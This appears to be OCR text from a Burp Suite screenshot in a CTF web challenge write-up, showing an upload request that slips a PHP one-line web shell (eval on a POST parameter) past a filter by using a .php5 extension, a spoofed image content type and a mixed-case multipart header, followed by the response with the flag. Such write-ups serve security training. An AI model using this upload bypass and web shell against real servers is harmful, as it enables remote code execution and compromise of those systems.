 Burp Intruder Repeater Window Help
中 °,
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × ...
Go Cancel < ▼ > ▼ Target: http://123.206.87.240:8002 ?
Request
Raw Params Headers Hex
POST /web9/index.php HTTP/1.1
Host: 123.206.87.240:8002
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:73.0) Gecko/20100101
Firefox/73.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: mULtipart/form-data;
boundary=---------------------------293582696224464
Content-Length: 319
Origin: http://123.206.87.240:8002
Connection: close
Referer: http://123.206.87.240:8002/web9/index.php
Cookie: PHPSESSID=s74946vekrnqmu40gnnfjitgpvu0i423
Upgrade-Insecure-Requests: 1
-----------------------------293582696224464
Content-Disposition: form-data; name="file"; filename="1.php5"
Content-Type: image/jpeg
<?php eval($_POST['123']) ?>
-----------------------------293582696224464
Content-Disposition: form-data; name="submit"
Submit
-----------------------------293582696224464--
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: nginx
Date: Sat, 29 Feb 2020 16:36:43 GMT
Content-Type: text/html
Connection: close
Content-Length: 268
<html>
<body>
<form action="index.php" method="post" enctype="multipart/form-data">
My name is margin,give me a image file not a php<br>
<br>
<input type="file" name="file" id="file" />
<input type="submit" name="submit" value="Submit" />
</form>
KEY{bb35dc123820e}
上传的是Php文件但是在这里修改后缀名为php5
https://blog.csdn.net/s11show_163